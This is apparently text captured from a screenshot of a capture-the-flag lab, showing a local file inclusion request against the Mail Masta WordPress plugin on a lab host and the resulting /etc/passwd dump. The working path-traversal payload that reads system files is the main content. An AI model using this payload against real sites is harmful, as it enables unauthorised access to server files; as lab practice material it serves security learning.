 10.10.10.130/h3l105/wp-cont
10.10.10.130/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false Debian-exim:x:105:109::/var/spool/exim4:/bin/false messagebus:x:106:111::/var/run/dbus:/bin/false sshd:x:107:65534::/run/sshd
/usr/sbin/nologin helios:x:1000:1000:,,,:/home/helios:/bin/bash mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false postfix:x:109:115::/var/spool/postfix:/bin/false